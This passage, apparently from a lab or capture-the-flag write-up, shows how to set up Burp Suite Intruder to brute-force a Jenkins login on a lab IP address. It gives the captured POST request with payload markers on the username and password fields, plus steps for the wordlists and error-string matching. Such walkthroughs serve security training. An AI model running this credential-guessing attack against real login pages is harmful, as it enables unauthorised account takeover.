Modify referrer to point to http://10.10.170.185:8080/login
Select the j_username and j_password parameter data, and click the “Add” button
Attack type: Battering ram
1 POST /j_acegi_security_check HTTP/1.1
2 Host: 10.10.170.185:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.170.185:8080
10 Connection: close
11 Referer: http://10.10.170.185:8080/login
12 Cookie: JSESSIONID.78e27d59=node011o23qfjme8vyadh5ijz7e05w0.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=§aaaa§&j_password=§bbbb§&from=%2F&Submit=Sign+in
In the “Payloads” tab:
Set payload 1 as simple list, and add your userlist (I used a common cred list)
Set payload 2 as simple list, and add your pass list
Options tab:
Under GREP – MATCH, add your error string
Change “Follow redirections” to “Always”
Start the attack